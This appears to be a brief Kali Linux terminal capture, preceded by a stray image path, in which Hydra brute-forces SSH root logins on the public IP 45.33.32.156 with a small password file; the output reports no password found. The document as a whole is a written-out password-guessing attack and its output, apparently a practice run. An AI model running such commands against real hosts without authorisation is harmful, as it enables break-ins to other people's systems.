 ┌──(berlin㉿kali)-[~]
└─$ hydra -l root -P password.txt ssh://45.33.32.156
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and eth
ics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-05 14:44:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try per task
[DATA] attacking ssh://45.33.32.156:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-05 14:44:10